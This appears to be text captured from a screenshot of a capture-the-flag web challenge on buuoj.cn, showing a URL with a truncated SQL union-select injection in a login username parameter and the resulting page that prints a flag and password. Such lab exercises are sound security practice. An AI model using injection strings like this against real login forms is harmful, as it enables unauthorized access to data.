 不安全 | c1243ff6-b801-452d-8ee9-1a13cd9e5fc6.node3.buuoj.cn/check.php?username=admn%27%20union%20select%201,(sel...
1
Y
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Hello flag{7007eb36-88a8-4946-8507-8959f0d4bee2}!
Your password is '3'
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
FE
M